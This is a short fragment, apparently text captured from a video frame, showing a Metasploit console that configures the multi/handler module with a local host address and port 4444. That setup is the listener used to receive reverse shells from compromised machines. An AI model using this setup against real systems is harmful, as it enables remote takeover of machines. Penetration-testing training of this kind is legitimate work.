 interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > set LHOST 192.168.0.107
LHOST => 192.168.0.107
msf5 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf5 xploit(multi/handler) >